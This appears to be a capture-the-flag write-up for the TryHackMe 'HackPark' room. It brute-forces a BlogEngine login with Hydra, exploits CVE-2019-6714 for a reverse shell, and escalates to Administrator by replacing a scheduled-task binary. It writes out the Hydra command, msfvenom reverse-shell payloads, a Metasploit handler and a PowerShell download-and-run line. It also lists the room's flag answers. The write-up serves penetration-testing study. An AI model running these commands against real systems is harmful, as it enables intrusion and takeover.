Bruteforce a websites login with Hydra, identify and use a public exploit then escalate your privileges on this Windows machine!
https://tryhackme.com/room/hackpark
Task 1 - Deploy the vulnerable Windows machine
This room will cover brute-forcing an accounts credentials, handling public exploits, using the Metasploit framework and privilege escalation on Windows.
Answer the questions below
Deploy the machine and access its web server.
Whats the name of the clown displayed on the homepage?
- Pennywise (reverse image search)
Task 2 - Using Hydra to brute-force a login
| Command | Description |
|---|---|
hydra -P <wordlist> -v <ip> <protocol> | Brute force against a protocol of your choice |
hydra -v -V -u -L <username list> -P <password list> -t 1 -u <ip> <protocol> | You can use Hydra to bruteforce usernames as well as passwords. It will loop through every combination in your lists. (-vV = verbose mode, showing login attempts) |
hydra -t 1 -V -f -l <username> -P <wordlist> rdp://<ip> | Attack a Windows Remote Desktop with a password list. |
hydra -l <username> -P .<password list> $ip -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location' | Craft a more specific request for Hydra to brute force. |
Answer the questions below
What request type is the Windows website login form using?
- POST
Guess a username, choose a password wordlist and gain credentials to a user account!
- Craft hydra
1

hydra -t 16 -l admin -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt 10.10.85.208 http-post-form "/Account/login.aspx:__VIEWSTATE=DwoboO4H6Lg0TVWgRpjNYIfKsqKTMsi6KZ%2FrLpvJsIRyXNLRSf3AR8CTQMQTYcdrLBGAP%2FYDhPf8rKSl4hOkXldcWG7BXJ9ELa5Rq8rH0osikXzZMXuVA17TmDJ6KPlI3BFrN31Tw8troT51IiMPW9VhjPvhT96NGMusiERE9NDv1Hnfqv19MQnu2jmwQCefYRSh1T5mSmXl%2FDzykSgz6WRGKNFo8666FszWs1GgT%2FRDfl8PEOgpJIlYI5WQ3BpiM76RCqXETcYlPzjFDuHgR0OWP1QrrPCM8vf6YJozaosZ%2BWjlbQiCbqxkcXixtvfHE0kfoVNVr66Z%2FtNXfRDr67%2Fzz77%2FM6ywjkRiBN1%2Fdg5x7WeK&__EVENTVALIDATION=O%2FQ9GaTABmLsQKQUlAi8Z0FcLkfY6na0%2Fx4VNKOEmfdxE89nHewkLLaJzx96uT1fyeQFoIQYNtTiYaByuOlt682ZQ9ukMSDtwo7Mi9HYOdgj2zrPzayN2T9TYjl%2F8nWx2K1JetpiiOI1e0vO2FhO9OTKLgeOocGzPM1WciR5gWrO34MZ&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
- bingo! admin:1qaz2wsx
Task 3 Compromise the machine
In this task, you will identify and execute a public exploit (from exploit-db.com) to get initial access on this Windows machine!
Exploit-Database is a CVE (common vulnerability and exposures) archive of public exploits and corresponding vulnerable software, developed for the use of penetration testers and vulnerability researches. It is owned by Offensive Security (who are responsible for OSCP and Kali)
Answer the questions below
Now you have logged into the website, are you able to identify the version of the BlogEngine?
- Visiting About Page we find Version 3.3.6.0
Use the exploit database archive to find an exploit to gain a reverse shell on this system.
searchsploit blog engine
What is the CVE?
- CVE-2019-6714
Using the public exploit, gain initial access to the server.
- Visit
/admin/app/editor/editpost.cshtmland use file manager to upload edited46353.csasPostView.ascx - Access file @
/?theme=../../App_Data/files

Who is the webserver running as?
- iis apppool\blog
Task 4 - Windows Privilege Escalation
Our netcat session is a little unstable, so lets generate another reverse shell using msfvenom.
systeminfoto find system type for msfvenom
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
systeminfo
c:\windows\system32\inetsrv>systeminfo
Host Name: HACKPARK
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA886
Original Install Date: 8/3/2019, 10:43:23 AM
System Boot Time: 6/21/2022, 10:52:00 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.2.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,096 MB
Available Physical Memory: 3,213 MB
Virtual Memory: Max Size: 5,504 MB
Virtual Memory: Available: 4,500 MB
Virtual Memory: In Use: 1,004 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 8 Hotfix(s) Installed.
[01]: KB2919355
[02]: KB2919442
[03]: KB2937220
[04]: KB2938772
[05]: KB2939471
[06]: KB2949621
[07]: KB3035131
[08]: KB3060716
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 10.10.0.1
IP address(es)
[01]: 10.10.135.243
[02]: fe80::481a:c2a2:753c:891e
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
- Create a reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.x.x.x LPORT=7777 -f exe > thm/rooms/hackpark/reverse.exeand upload. - Find the webserver directory
dir App_Data /AD /s - start msfconsole with
multi/handlerand payloadwindows/meterpreter/reverse_tcp - start the uploaded shell on the target pc
Answer the questions below
You can run metasploit commands such as sysinfo to get detailed information about the Windows system. Then feed this information into the windows-exploit-suggester script and quickly identify any obvious vulnerabilities.
What is the OS version of this windows machine?
1
2
3
4
5
6
7
8
meterpreter > sysinfo
Computer : HACKPARK
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
- Windows 2012 R2 (6.3 Build 9600)
Further enumerate the machine.
- in target machine:
sysinfocopy to sysinfo.txt - on kali input
wes sysinfo.txt > system_vulns.txt subl system_vulns.txt- upload
winPEASx64.exeand run cmdkey /list
What is the name of the abnormal service running?
- our winpeas found AWSLiteAgent and WindowsScheduler
tasklist /svc- Windows Scheduler (WService.exe)
What is the name of the binary you’re supposed to exploit?
- We need to find the logs of Windows Scheduler
dir \WService.exe /sfrom root directory to find where we going
1
2
3
4
5
6
7
8
9
10
11
12
13
c:\>dir \WService.exe /s
dir \WService.exe /s
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Program Files (x86)\SystemScheduler
03/25/2018 10:58 AM 98,720 WService.exe
1 File(s) 98,720 bytes
Total Files Listed:
1 File(s) 98,720 bytes
0 Dir(s) 39,125,811,200 bytes free
- LogsFile.txt and LogFileAdvanced.txt show us nothing, but
type 20198415519.INI_LOG.txtwe see
1
2
06/22/22 01:02:33,Process Ended. PID:996,ExitCode:4,Message.exe (Administrator)
06/22/22 01:03:01,Event Started Ok, (Administrator)
Using this abnormal service, escalate your privileges!
Few things I can do. schtasks or replace message.exe with another reverse shell
- replacing message.exe gives administrator access.
What is the user flag (on Jeffs Desktop)?
- 759bd8af507517bcfaede78a21a73e39
What is the root flag?
- 7e13d97f05f7ceb9881a3eb3d78d3e72 c:\Users\Administrator\Desktop>type root.txt
Task 5 - Privilege Escalation Without Metasploit
In this task we will escalate our privileges without the use of meterpreter/metasploit!
Firstly, we will pivot from our netcat session that we have established, to a more stable reverse shell.
Once we have established this we will use winPEAS to enumerate the system for potential vulnerabilities, before using this information to escalate to Administrator.
Answer the questions below
Now we can generate a more stable shell using msfvenom, instead of using a meterpreter, This time let’s set our payload to windows/shell_reverse_tcp
msfvenom -p windows/shell_reverse_tcp LHOST=10.x.x.x LPORT=6666 -f exe -o reverse_privesc.exe
After generating our payload we need to pull this onto the box using powershell.
Tip: It’s common to find C:\Windows\Temp is world writable!
- setup webserver
python3 -m http.server - powershell over to target
powershell -c "Invoke-WebRequest -Uri '10.x.x.x:8000/reverse_privesc.exe' -OutFile 'C:\Windows\Temp\shell.exe'" - run our shell
shell.exe
Now you know how to pull files from your machine to the victims machine, we can pull winPEAS.bat to the system using the same method! (You can find winPEAS here)
WinPeas is a great tool which will enumerate the system and attempt to recommend potential vulnerabilities that we can exploit. The part we are most interested in for this room is the running processes!
Tip: You can execute these files by using .\filename.exe
Using winPeas, what was the Original Install time? (This is date and time)
- 8/3/2019, 10:43:23 AM (couldn’t find this in winpeas for the life of me but systeminfo)